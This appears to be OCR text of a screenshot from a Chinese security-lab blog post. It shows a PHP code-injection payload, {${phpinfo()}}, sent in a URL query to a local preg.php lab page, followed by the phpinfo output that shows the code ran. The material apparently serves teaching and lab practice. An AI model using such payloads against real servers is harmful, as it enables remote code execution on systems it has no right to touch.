 127.0.0.1/openlab2/preg.php/?\S*={${phpinfo()}}
YouTube 地图 百度贴吧——全球... MySQL 网络安全 已导入 收藏夹栏
PHP Version 5.4.45
php
System Windows NT DESKTOP-8I8PC8K 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
CSDN @未知百分百